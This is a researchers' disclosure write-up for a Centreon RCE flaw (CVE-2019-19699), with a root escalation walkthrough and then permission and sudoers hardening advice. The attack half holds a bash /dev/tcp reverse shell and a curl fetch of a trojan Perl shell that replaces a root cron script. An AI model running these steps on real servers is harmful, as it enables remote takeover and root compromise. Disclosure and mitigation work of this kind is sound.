Centreon ARCE CVE by SpengeSec
CVE-2019-19699
Centreon =< 19.10 Proof of Concept
- Authenticated Remote Code Execution (CVE-2019-19699)
- Privilege escalation (Walkthrough & Mitigation)
Discovered by:
SpengeSec (Guylian Dw) &
TheCyberGeek (Matthew B)
Check out SpengeSec’s website and github!
Website
Github
Authenticated Remote Code Execution:
Lets start by logging in as user Admin to the Centreon web panel.

After logging in we navigate to Configuration > Commands > Miscellaneous
Proceed by clicking Add as shown in the image below.

We now create a bash reverse shell as our Miscellaneous command
#!/bin/bash
bash -i >& /dev/tcp/{IP}/{PORT} 0>&1

And click Save
Now we navigate to Configuration > Pollers and proceed by clicking on our current Central poller

This gives u access to the Modify a poller Configuration menu
Here we can scroll down, and set a Post-restart command

Proceed by selecting the reverse shell we previously created, and click the Save button
We can now proceed by starting the Netcat listener on our local machine

Finally we click the Export configuration button in the Configuration > Pollers menu

-
Select our Central poller in the Pollers drop down box
-
Untick the Generate Configuration Files and Run monitoring engine debug (-v) check boxes
-
Tick the Restart Monitoring Engine and Post generation command check boxes
-
Select Restart in the Method dropdown box

Upon clicking Export the Poller will restart, and thus execute the Post-Restart Command we previously configured This is the moment our reverse shell listener will get a connection

Authenticated Remote Code Execution has been successful!
(This was the write up for CVE-2019-19699)
From here on we move to gaining Root
We will use CVE-2019-16406 found by TheCyberGeek to fully compromise the Centreon =< 19.10 server
Let’s start by spawning a TTY shell in our current reverse shell terminal
python -c 'import pty; pty.spawn("/bin/sh")'

We now take a look which cron tasks exist by doing a cat /etc/cron.d/*

We now see that centreon_autodisc.pl is a Cron task
(Was set from 30 22 * * * root to * * * * * root for demonstration purposes)

This is executed as Root, lets replace the centreon_autodisco.pl with a Perl reverse shell
The Perl shell i will be using, can be downloaded here
Download the reverse shell, and edit the ip address and port to yours as explained on the web page
Preform a mv to rename the perl-reverse-shell.pl to centreon_autodisco.pl file locally

Lets go ahead and start a local SimpleHTTPServer on a port of your choice

This way, we can curl http://{local_ip}:{port}/centreon_autodisco.pl -o /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/centreon_autodisco.pl to replace the existing centreon_autodisco.pl with our trojan Perl reverse shell

Now the file file has been replaced, all there is left to do is start a Netcat listener on the port we have previously configured, and we will get a connection back from the server as user Root!

Root system access has been successful!
Now on to the notes on how we think the privilege escalation should be mitigated!
Current settings in 19.10:
#####################################
# Centreon Auto Discovery
#
30 22 * * * root ls -la --config='/etc/centreon/conf.pm' --config-extra='/etc/centreon/centreon_autodisco.pm' --severity=error >> /var/log/centreon/centreon_auto_discovery.log 2>&1
* * * * * centreon /opt/rh/rh-php72/root/usr/bin/php /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/hostDiscovery/HostDiscovery.php >> /var/log/centreon/centreon_host_discovery.log 2>&1
File Permissions:
-rwxr-xr-x 1 apache apache 173 Oct 11 11:09 /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/centreon_autodisco.pl
-rw-r--r-- 1 apache apache 7880 Oct 11 11:09 /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/hostDiscovery/HostDiscovery.php
-rwsrwxr-x 1 root root 7240 Aug 11 2017 /usr/lib/centreon/plugins/cwrapper_perl
Mitigation for /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/hostDiscovery/HostDiscovery.php
chown root:apache /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/hostDiscovery/HostDiscovery.php
chmod 755 /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/hostDiscovery/HostDiscovery.php
ls -la who
-rwxr-xr-x 1 root apache 7880 Oct 11 11:09 /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/hostDiscovery/HostDiscovery.php
As you can see it is now owned by Root, group apache can read and execute it only, centreon can execute it only there for it does not affect functionality.
Example:
bash-4.2$ whoami
apache
bash-4.2$ echo "hello" > /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/hostDiscovery/HostDiscovery.php
bash: /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/hostDiscovery/HostDiscovery.php: Permission denied But apache can still execute it.
Mitigation for /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/centreon_autodisco.pl
chown root:apache /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/centreon_autodisco.pl
chmod 755 /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/centreon_autodisco.pl
ls -la /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/centreon_autodisco.pl
-rwxr-xr-x 1 root apache 173 Oct 11 11:09 /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/centreon_autodisco.pl
As you can see it is now owned by Root, group apache can read and execute it only, centreon can execute it only there for it does not affect functionality.
Example:
bash-4.2$ whoami
apache
bash-4.2$ echo "hello" > /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/centreon_autodisco.pl
bash: /usr/share/centreon/www/modules/centreon-autodiscovery-server//cron/centreon_autodisco.pl: Permission denied But apache can still execute it.
Mitigation for /usr/lib/centreon/plugins/cwrapper_perl
Use sudo commands defining specific scripts needing to be executed by each user.
Making root own each perl script so users cannot alter or replace the script for privilege escalation.
chmod 755 /usr/lib/centreon/plugins/cwrapper_perl
ls -la /usr/lib/centreon/plugins/cwrapper_perl
-rwxr-xr-x 1 root root 7240 Aug 11 2017 /usr/lib/centreon/plugins/cwrapper_perl
Now users can no longer alter or replace the script!
Example:
cat /etc/sudoers
…
## Allow root to run any commands anywhere
root ALL=(ALL) ALL
centreon ALL=(ALL:ALL) NOPASSWD: /usr/lib/centreon/plugins/cwrapper_perl example_script1.pl
centreon ALL=(ALL:ALL) NOPASSWD: /usr/lib/centreon/plugins/cwrapper_perl example_script2.pl
centreon ALL=(ALL:ALL) NOPASSWD: /usr/lib/centreon/plugins/cwrapper_perl example_script3.pl
centreon ALL=(ALL:ALL) NOPASSWD: /usr/lib/centreon/plugins/cwrapper_perl example_script4.pl
apache ALL(ALL:ALL) NOPASSWD: /usr/lib/centreon/plugins/cwrapper_perl example_scripts1.pl
apache ALL(ALL:ALL) NOPASSWD: /usr/lib/centreon/plugins/cwrapper_perl example_scripts2.pl
apache ALL(ALL:ALL) NOPASSWD: /usr/lib/centreon/plugins/cwrapper_perl example_scripts3.pl
apache ALL(ALL:ALL) NOPASSWD: /usr/lib/centreon/plugins/cwrapper_perl example_scripts4.pl
…
—End of Sudoers—
ls -la example_script1.pl
-rwxr-xr-x 1 root centreon 173 Dec 15 11:09 example_script1.pl
ls -la examle_scripts1.pl
-rwxr-xr-x 1 root apache 173 Dec 15 11:09 example_script1.pl
Users can still execute the needed scripts and the scripts cannot be changed by apache or centreon thus eliminating the security threat all together for priviledge escalation.
If an attacker was to get into the machine now, taking full control of the machine would be very difficult or impossible unless more threats are discovered.
For the Centreon user, the only privilege escalation we could find was the cwrapper for perl, so if post-restart was executed by centreon user and an attacker gained a shell as centreon user, it would leave virtually no more attack surface.
Thanks for reading





Comments